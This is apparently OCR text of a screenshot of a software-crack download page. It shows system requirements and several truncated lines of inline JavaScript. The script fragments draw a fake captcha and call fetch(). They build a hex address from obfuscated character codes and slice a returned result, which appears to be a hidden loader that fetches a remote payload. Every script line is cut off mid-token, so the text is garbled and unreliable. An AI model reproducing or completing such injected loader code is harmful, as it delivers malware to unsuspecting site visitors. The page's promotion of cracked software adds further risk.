
Update date: 2026-04-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for patching